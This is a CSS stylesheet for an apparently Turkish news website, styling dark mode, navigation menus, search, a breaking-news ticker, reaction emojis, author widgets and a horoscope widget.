html.back-dark body .text-news-item, html.back-dark body .news-item-title-noshadow, html.back-dark body .post-item.ios a, html.back-dark body .sport-news-widget_list a, html.back-dark body .sport-news-widget_list .title, html.back-dark body .widget-tags ul>li a, html.back-dark body .bg-gray *, html.back-dark body .table, html.back-dark body .table a, html.back-dark body .horoscope-item .content, html.back-dark body .horoscope-menu-title, html.back-dark body .horoscope-menu-list-item{
    color: #f8f8f8 !important;
}
html.back-dark body .news-item-title:hover,html.back-dark body .text-news-item:hover, html.back-dark body .news-item-title-noshadow:hover, html.back-dark body .news-item:hover a, html.back-dark body .item-list-title, html.back-dark body .columnist-name, html.back-dark body .columnist-title, html.back-dark body .widget-author ul li figure figcaption span, html.back-dark body .author-other-articles>ul li .title{
    color: #f8f8f8;
}
html.back-dark body .sport-news-widget, html.back-dark body .localMap>div, html.back-dark .card {
    background: #000;
}
html.back-dark body .bg-gray{
    background: #000;
    color: #f8f8f8;
}
html.back-dark body .horoscope-icon{
    background: #f8f8f8;
}
html.back-dark body .horoscope-detail-tab-item.active{
    border-color: #FFF;
    color: #FFF;
}
html.back-dark body .horoscope-menu-logo{
    filter: invert();
}
html.back-dark body .author-other-articles>ul li{
    border: 1px solid rgba(255,255,255,.1) !important;
}
html.back-dark body hr{
    border-top: 1px solid rgba(255,255,255,.1);
}
html.back-dark .widget-author ul li{
    border-bottom: 1px solid rgba(255,255,255,.1);
}
html.back-dark .columnist-date{
    color: rgba(255,255,255,.6);
}
html.back-dark body .sport-news-widget_list a:before{
    color: rgba(255,255,255,.3);
}
html.back-dark body .img-holder, html.back-dark body .img-holder:before{
    background: #1d1d1d;
}
html.back-dark .form-control{
    background: #1d1d1d;
    border: 1px solid #444546;
}

.back-offcanvas {
    width: 100%;
    left: 100%;
    transition: all 0.4s ease-out 0s;
    position: fixed;
    background: #fff;
    height: 100vh;
    top: 0;
    bottom: 0;
    opacity: .9;
    z-index: 9999;
    cursor: url(../images/x.svg), auto;
}
body.nav-expanded .back-offcanvas {
    left: 0%;
    transition: all 0.4s ease-out 0s;
}
.back-canvas {
    background: #fff;
    padding: 46px 40px 50px 50px;
    font-size: 1.15em;
    max-width: 450px;
    box-shadow: 0 0 45px rgba(0, 0, 0, 0.06);
    width: 100%;
    right: -500px;
    z-index: 999999;
    transition: all 0.5s ease 0s;
    position: fixed;
    overflow-y: auto;
    height: 100vh;
    top: 0;
}
.nav-expanded .back-canvas {
    right: 0 !important;
}
.back-canvas .close-btn {
    overflow: visible;
}
.back-canvas .close-btn .nav-close {
    position: absolute;
    top: 25px;
    display: block;
    z-index: 99;
    right: 25px;
    cursor: pointer;
    transition: all .3s ease;
}
.back-canvas .close-btn .nav-close .back-close {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
}
.back-canvas .close-btn .nav-close .back-close span {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%) rotate(45deg);
    width: 2px !important;
    height: 20px !important;
    background: #000;
    border: none !important;
    transition: all 0.4s ease 0s;
    opacity: .8;
}
.back-canvas .close-btn .nav-close .back-close span.line2 {
    transform: translate(-50%, -50%) rotate(-45deg);
}
.back-canvas .offback-logo {
    padding-top: 80px;
}
.back-canvas .social-links {
    margin-top: 44px;
}
.social-links li {
    display: inline-block;
    margin-right: 6px;
}
.back-canvas .social-links li a {
    background: #0088cb;
    border-radius: 5px;
    color: #ffffff;
    display: block;
    width: 40px;
    height: 40px;
    line-height: 42px;
    text-align: center;
    transition: all 0.7s ease 0s;
    font-size: 14px;
}
.menu-ul {
    padding: 55px 0 25px 0;
    margin: 0;
    float: left;
}
.menu-ul li {
    float: left;
    width: 48%;
    margin-bottom: 20px;
    list-style: none;
    line-height: 16px;
}
.menu-ul li:first-child {
    width: 100%;
}
.menu-ul li a {
    color: #000;
    font-size: 14px;
    font-weight: 700;
    font-family: "Helvetica Neue", "Segoe UI", Roboto, Arial, sans-serif;
}
.searchbarm {
    display: block;
    position: relative;
    background-color: #f8f8f8;
    overflow: hidden;
    z-index: 10;
    width: 90%;
    height: auto;
    top: 0;
    left: 0;
    border-radius: 15px;
    border: 1px solid #e0e0e0;
    box-shadow: inset 0 2px 2px rgba(0,0,0,.05);
}
.searchbar__wrapperm {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 40px;
    position: relative;
    z-index: 10;
}
.searchbar__input {
    background: 0 0;
    border: none;
    color: #939393;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    font-size: 14px;
    line-height: 14px;
    margin-right: 5px;
    padding: 0 9px;
}
.searchbar__icon {
    color: #939393;
    display: none;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.searchbar__button--search {
    font-size: 16px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 43px;
    -ms-flex: 0 0 43px;
    flex: 0 0 43px;
    height: 43px;
    line-height: 43px;
    margin-left: auto;
    cursor: pointer;
    border: 0;
    outline: 0;
    background: transparent;
    color: #222;
}
.single-social-share a {
    width: 40px;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
}
.single-social-share a.facebook-icon {
    background: #305c99;
}
.single-social-share a.twitter-icon {
    background: #00cdff;
}
.color-grey{
    color: #777;
}
.bg-gray{
    background-color: #f3f3f3;
    padding: 1rem;
}
.bg-gray p{
    color:#000 !important;
}
.bg-gray p:last-child{
    margin-bottom: 0;
}
.right-side.topright ul {
    display: flex;
    align-items: center;
}
.right-side.topright ul li {
    margin-left: 15px;
    cursor: pointer;
}
.right-side.topright ul li.back-dark-light .feather-sun {
    display: none;
}
.right-side ul li span {
    background: #0a0a0a;
    display: block;
    height: 2px;
    width: 30px;
    border-radius: 30px;
    margin: 6px 0;
}
.right-side ul li span.back-hum1 {
    width: 25px;
    margin-left: auto;
}
.right-side ul li span.back-hum3 {
    width: 20px;
    margin-left: auto;
}
html.back-dark body .back-dark-light .feather-sun {
    display: block !important;
    color: #ffffff;
}
.iliskilimakale{
    background-color: #d2dae2;
}
.iliskilivideo{
    background-color: #485460;
}
.iliskilivideo a h5,.iliskilivideo p a,.iliskilivideo p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.iliskiligaleri{
    background-color: #8e1628;
}
.iliskilimakale img{
    width: 100px !important;
}
.iliskilimakale a p, .iliskiligaleri a p,.iliskilivideo a p{
    font-size: 14px;
    line-height: 1.5;
    margin-top: 10px;
}
.reklam{
    margin-bottom: 1.5rem !important
}
.reklam img{
    max-width: 100% !important;
    height: auto !important;
}
div.reklamkodumsag {
    position: fixed;
    left: 50%;
    margin-left: 565px;
    padding: 0;
    top: 8px;
    width: 160px;
    text-align: left;
    z-index: 9999;
}

div.reklamkodumsol {
    position: fixed;
    right: 50%;
    margin-right: 565px;
    text-align: right;
    top: 8px;
    padding: 0;
    width: 160px;
    z-index: 9999
}
.responsive-video{
    position: relative;
    overflow: hidden;
    width: 100%;
    padding-top: 56.25%;
}
.responsive-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
}
iframe{
    width: 100%;
    max-width: 100%;
}
#return-to-top {
    position: fixed;
    bottom: 10px;
    right: 10px;
    background: rgb(0, 0, 0);
    background: rgba(0, 0, 0, 0.7);
    width: 40px;
    height: 40px;
    display: block;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 99;
}
#return-to-top i {
    color: #fff;
    margin: 0;
    position: relative;
    left: 11px;
    top: 10px;
    font-size: 19px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#return-to-top:hover {
    background: rgba(0, 0, 0, 0.9);
}
#return-to-top:hover i {
    color: #fff;
    top: 5px;
}
.news-detail p {
    font-family: Poppins,serif;
    font-size: 16px;
    line-height: 1.7;
    margin-bottom: 1.7rem;
    color: #111;
}
.news-detail ol, .news-detail ul{
    list-style: revert;
    padding: revert;
}
.googlenews {
    background: url(../images/google-news.svg) center center no-repeat;
    width: 140px !important;
    vertical-align: baseline;
    height: 38px;
    line-height: 38px;
    padding: 0 5px;
    margin-right: 5px;
    border: 1px solid rgba(91, 97, 110, 0.2);
    border-radius: 5px;
    background-size: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}
.sharebox a:hover {
    color: #ffffff;
    border-color: #0088cb;
    background-color: #0088cb;
}
.googlenews:hover {
    border-color: #0088cb;
    background: url(../images/google-news.svg) center center no-repeat;
    background-color: #FFF !important;
}

.sharebox a {
    width: 35px;
    height: 35px;
    line-height: 33px;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    border-radius: 6px;
    margin: 0 5px;
    transition: .3s;
    color: #54565c;
    border: 2px solid #e7e9ef;
}
.youtube-subscribe {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color:#f6f6f6;
    border: 1px solid #ec1d24;
    border-radius: 5px;
    padding: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.youtube-subscribe__branding {
    font-weight: bold;
    margin-right: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0 !important;
}
.youtube-subscribe__branding .fa {
    color: #ec1d24;
    text-shadow: 0 0 2px #ffffe5;
    font-size: 30px;
}
.youtube-subscribe__branding .fa-youtube-play {
    font-size: 38px;
}
.youtube-subscribe__text {
    font-size: 18px;
    line-height: 1 !important;
    font-weight: 600;
    margin-right: 12px;
    margin-left: 12px;
    margin-bottom: 0 !important;
}
h2.spot{
    font-size: 1.4rem;
}
.bg-nightblue{
    background-color: #003f78!important;
}
.dark-mode-select{

}
.dark-mode-select .checkbox {
    opacity: 0;
}
.dark-mode-select .label {
    background-color: #111;
    border-radius: 50px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px;
    position: relative;
    height: 26px;
    width: 50px;
    transform: scale(1.1);
}

.dark-mode-select .label .ball {
    background-color: #fff;
    border-radius: 50%;
    position: absolute;
    top: 2px;
    left: 2px;
    height: 22px;
    width: 22px;
    transform: translateX(0px);
    transition: transform 0.2s linear;
}
.dark-mode-select .checkbox:checked + .label .ball {
    transform: translateX(24px);
}
.icon-contrast {
    color: #f1c40f;
}
.icon-sun {
    color: #f39c12;
}
.image-wrapper {
    width: 100%;
    position: relative;
    overflow: hidden;
    padding-bottom: 53.9%;
    background-color: #e0e0e0;
}
.image-wrapper img {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.header-sub .wrapper {
    height: 3rem;
    font-family: 'Oswald', sans-serif;
}
.header-sub li:not(:last-child) {
    margin-right: 1.2rem;
}
.header-top .wrapper {
    height: 8rem;
}
.header-widget .wrapper {
    height: 3rem;
    font-family: 'Oswald', sans-serif;
}
.flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -moz-box-orient: horizontal;
    -moz-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -moz-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.middle {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.column {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}
.flex.nowrap {
    flex-wrap: nowrap;
}
.center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.end {
    text-align: end;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.between {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.fixed {
    position: fixed;
    z-index: 11;
}
.equal {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0;
    -moz-box-flex: 1;
    -ms-flex: 1 0;
    flex: 1 0;
}
.top-0 {
    top: 0;
}
.bottom-0 {
    bottom: 0;
}
.right-0 {
    right: 0;
}
.left-0 {
    left: 0;
}
.line-height-sm {
    line-height: 1;
}
.line-height-md {
    line-height: 1.5;
}
.font-size-7 {
    font-size: .7rem !important;
}
.font-size-8 {
    font-size: .8rem !important;
}
.font-size-9 {
    font-size: .9rem !important;
}
.font-size-10 {
    font-size: 1rem !important;
}
.font-size-11 {
    font-size: 1.1rem !important;
}
.font-size-12 {
    font-size: 1.2rem !important;
}
.font-size-13 {
    font-size: 1.3rem !important;
}
.font-size-14 {
    font-size: 1.4rem !important;
}
.font-size-15 {
    font-size: 1.5rem !important;
}
.font-size-18 {
    font-size: 1.8rem !important;
}
.font-size-20 {
    font-size: 2rem !important;
}
.font-size-32 {
    font-size: 3.2rem !important;
}
.padding-sm {
    padding: .4rem;
}
.padding-md {
    padding: 1.2rem;
}
.padding-lg {
     padding: 2rem;
}
.font-family-raleway{
    font-family: 'Raleway',sans-serif !important;
}
.margin-top-sm {
    margin-top: .4rem;
}
.margin-bottom-sm {
    margin-bottom: .4rem;
}
.margin-left-sm {
    margin-left: .4rem;
}
.margin-right-sm {
    margin-right: .4rem;
}
.margin-right-md {
    margin-right: 1.2rem;
}
.margin-right-lg {
    margin-right: 2.4rem;
}
.font-weight-5 {
    font-weight: 500 !important;
}
.font-weight-6 {
    font-weight: 600 !important;
}
.font-weight-7 {
    font-weight: 700 !important;
}
.font-weight-8 {
    font-weight: 800 !important;
}
.width-full {
    width: 100%;
}
.line-camp {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.line-2 {
    -webkit-line-clamp: 2;
}
.line-3 {
    -webkit-line-clamp: 3;
}
ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.display-none {
    display: none;
}
.cursor-pointer {
    cursor: pointer;
}
.radius-circle {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.share-header i {
    width: 1.5rem;
    height: 1.5rem;
    line-height: 1.5rem;
    display: block;
    color: #FFF;
    background-color: rgba(0,0,0,.5);
    text-align: center;
}
.bodymain.search{
    -webkit-filter: blur(.7rem);
    filter: blur(.7rem);
}
.search-popup .search-wrapper {
    z-index: 99999;
    background-color: rgba(230,0,0,.8);
}
.search-popup .icon-cross {
    z-index: 999999;
    color: #fff;
    padding: 1rem;
}
.search-popup input[type=text] {
    border: none;
    border-bottom: .1rem solid #fff;
    color: #FFF;
    width: 30rem;
    padding-right: 4rem;
    background: 0 0;
}
.search-popup .icon-search {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: .6rem;
    color: #fff;
}
.search-popup input[type=submit] {
    opacity: 0;
}
.search-popup ::-webkit-input-placeholder{color:#fff}
.search-popup :-moz-placeholder{color:#fff}
.search-popup ::-moz-placeholder{color:#fff}
.search-popup :-ms-input-placeholder{color:#fff}

.flashNews {
    width: 100%;
    height: 40px;
    position: relative;
    line-height: 40px;
    overflow: hidden;
    margin-bottom: 15px;
}
.flashNews .head {
    float: left;
    width: 180px;
    height: 40px;
    background-color: rgb(245 245 245 / 20%);
    position: relative;
    padding: 0 40px 0 10px;
    line-height: 40px;
    color: #FFF;
}
.flashNews .head .dot {
    position: absolute;
    width: 40px;
    right: 5px;
    top: 12px;
}
.flashNews .head .dot i {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7.5px 0 7.5px 10px;
    border-color: transparent transparent transparent #fff;
    float: left;
    margin-right: 3px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1s ease infinite 0ms;
    animation: fx 1s ease infinite 0ms;
}
.flashNews .head .dot i:nth-child(2) {
    -webkit-animation: fx 1s ease infinite .3s;
    animation: fx 1s ease infinite .3s;
}
.flashNews .head .dot i:nth-child(3) {
    -webkit-animation: fx 1s ease infinite .6s;
    animation: fx 1s ease infinite .6s;
}
#flashSlide {
    float: left;
    width: calc(100% - 180px);
    height: 40px;
    position: relative;
    padding-left: 15px;
}

.flashNews .link {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    font-size: 16px;
    font-weight: 500;
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.flashNews .time {
    background-color: #fff100;
}
.news-item-title{
    background: #FFF;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.25);
    box-shadow: 0 1px 1px rgba(0,0,0,.25);
    font-size: 16px;
}
.news-item span {
    position: absolute;
    background-color: rgba(201,0,3,.9)!important;
    display: block;
    padding: 3px;
    z-index: 3;
    color: #ffffff;
    font-weight: 600;
    font-size: 14px;
}
.slider-1 .swiper-slide .image-wrapper {
    padding-bottom: 44.2%;
}

.slider-1 .swiper-slide .sub-title {
    height: 48px;
    background: #d10a11;
    box-shadow: 0 0 20px rgba(0,0,0,.44);
    font-family: "Oswald", sans-serif;
    font-weight: 600;
    color: #fff;
    font-size: 1.3rem;
    line-height: 48px;
    text-align: center;
    padding: 0 2rem;
    display: inline-block;
    text-transform: uppercase;
}
.slider-1 .swiper-slide .title {
    background-color: rgba(0,0,0,.6);
    font-size: 3rem;
    width: 55rem;
    font-family: "Raleway", sans-serif;
    text-shadow: 0 0 20px rgba(0,0,0,.76);
    box-shadow: 0 0 20px rgba(0,0,0,.44);
}
.slider-1 .slider-pagination li:not(:last-child) {
    border-right: .1rem solid #303030;
}
.slider-1 .slider-pagination img {
    height: 46px;
    max-width: 46px;
    min-width: 46px;
}
.slider-1 .slider-pagination li .title {
    height: 57px;
    overflow: hidden;
    font-family: "Raleway", sans-serif;
}
.radius-circle {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.slider-1 .slider-pagination li.active:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    border-bottom: .4rem solid #e60000;
    z-index: 1;
}
.reactions-box .reaction {
    display: inline-block;
    padding: 24px 0 0;
    text-align: center;
    width: 12%;
    margin-right: 2.8%;
    cursor: pointer;
    vertical-align: bottom;
}
.reactions-box .count {
    position: relative;
    background-color: #3b5998;
    min-height: 2px;
    max-height: 90px;
    transition: all .2s ease;
}

.reactions-box .count .count-text {
    position: absolute;
    top: -22px;
    margin: 0 auto 4px;
    left: 0;
    right: 0;
    font-size: 12px;
}
.reactions-box .emoji .emoji-img {
    display: block;
    width: 100%;
    height: 44px;
    transition: all .3s ease;
}
.reactions-box .emoji {
    position: relative;
    padding: 8px 0 0;
}

.reactions-box .emoji .emoji-text {
    display: none;
    position: absolute;
    top: 75%;
    margin-top: 12px;
    left: 50%;
    transform: translate(-50%,0);
    background-color: #333;
    padding: 4px 8px;
    color: #fff;
    white-space: nowrap;
    border-radius: 12px;
    line-height: 16px;
    font-size: 12px;
    font-weight: 700;
    z-index: 2;
}
.reactions-box .reaction:hover .emoji-text {
    display: block;
}

.liked .emoji-img {
    background: url(../images/sevdim.svg) center 100% no-repeat;
}
.unhappy .emoji-img {
    background: url(../images/uzgun.svg) center 100% no-repeat;
}
.angry .emoji-img {
    background: url(../images/kizgin.svg) center 100% no-repeat;
}
.shocked .emoji-img {
    background: url(../images/saskin.svg) center 100% no-repeat;
}
.hahaha .emoji-img {
    background: url(../images/komik.svg) center 100% no-repeat;
}
.clap .emoji-img {
    background: url(../images/alkis.svg) center 100% no-repeat;
}
.widget .t2 {
    font-family: 'Oswald', sans-serif;
    margin: 0 0 1rem 0;
    text-transform: uppercase;
    color: #d10a11;
    font-size: 20px;
    font-weight: 600;
    position: relative;
}
.widget .t2:before {
    content: "";
    width: 50%;
    height: 1px;
    background: linear-gradient(270deg,#dc3545,rgba(255,0,0,0));
    position: absolute;
    right: 0;
    top: 50%;
}
.widget>header {
    position: relative;
    padding: .3rem 5rem .3rem 1rem;
    overflow: hidden;
    display: inline-block;
    border-left: .5rem solid #d10a11;
    margin-bottom: 15px;
}
.widget>header:before {
    content: "";
    position: absolute;
    background: #ebebeb;
    width: 100%;
    height: 100%;
    z-index: 0;
    left: -2rem;
    top: 0;
    transform: skew(30deg,0deg);
}
.widget>header>span {
    z-index: 1;
    position: relative;
    font-family: 'Oswald', sans-serif;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.1rem;
}
section.sondk time {
    font-size: 15px;
    font-weight: 600;
    color: #a1a1a1;
}
section.sondk .circle {
    position: relative;
    width: 1.5rem;
    height: 1.5rem;
    margin: 0 2.4rem;
    border: .2rem solid #c70b00;
    border-radius: 50%;
}
section.sondk .circle:before {
    position: absolute;
    top: 1.3rem;
    left: .5rem;
    height: 6.9rem;
    content: '';
    border: .1rem solid #c70b00;
}
section.sondk .row-wrap-area {
    flex: 1 0 auto;
}
section.sondk .title {
    font-size: 18px;
    font-family: 'Poppins',sans-serif;
}
section.sondk p {
    font-family: 'Poppins',sans-serif;
    font-size: 1rem;
    font-weight: 400;
    max-width: 640px;
}
section.sondk img {
    box-sizing: content-box;
    height: 6rem;
    transform: translateY(-36%);
    border: 1px solid #ddd;
}
.widget-author {
    width: 100%;
    position: relative;
}
.widget-author .swiper-container .swiper-slide{
height: 150px !important;
}

.widget-author ul li {
    margin-bottom: 15px;
    border-bottom: solid 1px #f1f1f1;
    padding-bottom: 15px;
    padding-right: 15px;
}
.widget-author ul li a {
    display: block;
    width: 100%;
}
.widget-author ul li figure {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    margin-bottom: 0;
}
.widget-author ul li figure .img {
    position: relative;
    overflow: hidden;
    display: block;
    border-radius: 15px;
    -webkit-box-flex: 0;
    flex: 0 0 90px;
    width: 90px;
    height: 115px;
    background-color: #f1f1f1;
    margin-right: 10px;
}
.widget-author ul li figure .img img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.widget-author ul li figure figcaption {
    width: calc(100% - 100px);
}
.widget-author ul li figure figcaption span {
    color: #333;
    display: block;
}
.widget-author ul li figure figcaption span.name {
    font-size: 16px;
    font-weight: 700;
}
.widget-author ul li figure figcaption span.email {
    opacity: .5;
    font-size: 12px;
}
.widget-author ul li figure figcaption span.title {
    font-size: 16px;
    font-weight: 700;
}
.widget-author-info .img {
    position: relative;
    border-radius: 15px;
    width: 180px;
    height: 225px;
    border: solid 4px #dc3545;
    margin-bottom: 10px;
}
.widget-author-info .img img {
    position: absolute;
    z-index: 1;
    top: 2.5%;
    left: 2.5%;
    display: block;
    width: 95%;
    height: 95%;
    border-radius: 10px;
}
.widget-author-info .info span {
    display: block;
}
.widget-horoscope {
    position: relative;
    height: 260px;
    overflow: hidden;
    background-color: #bc2049;
}
.widget-horoscope:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-image: url(../images/horoscope-background.png);
    opacity: .35;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}
.widget-horoscope .head {
    position: relative;
    z-index: 20;
    height: 50px;
    width: calc(100% - 40px);
    margin: 0 auto;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
}
.widget-horoscope .head .title {
    font-family: 'Oswald',sans-serif;
    color: #fff;
    font-size: 22px;
    font-weight: 700;
}
.widget-horoscope .content {
    height: calc(100% - 45px);
    padding: 10px 20px 7px 20px;
}
.widget-horoscope .content .slider .swiper-slide figure .img {
    width: 100px;
    height: 100px;
    margin: 0 auto 10px;
    background-color: #bc2049;
    border-radius: 100%;
    overflow: hidden;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption {
    text-align: center;
    color: #fff;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption span {
    display: inline-block;
    margin-bottom: 10px;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption .title {
    background-color: #901938;
    padding: 6px 18px;
    border-radius: 20px;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption .spot-title {
    display: block;
    margin-bottom: 10px;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption .description {
    font-size: 14px;
    line-height: 1.3;
    height: 60px;
    overflow: hidden;
    margin-bottom: 0;
}
.widget-horoscope .navigation {
    opacity: .5;
    top: 80px;
    width: 30px;
    height: 30px;
    border: solid 2px #fff;
    border-radius: 100%;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    color: #fff;
    background-image: none;
    font-family: FontAwesome;
}
.widget-horoscope .navigation {
    top: 50%;
}
.widget-horoscope .navigation.swiper-button-next:before {
    content: "\f105";
}
.widget-horoscope .navigation.swiper-button-prev:before {
    content: "\f104";
}
@-webkit-keyframes fx{50%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{opacity:0}}
@keyframes fx{50%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{opacity:0}}
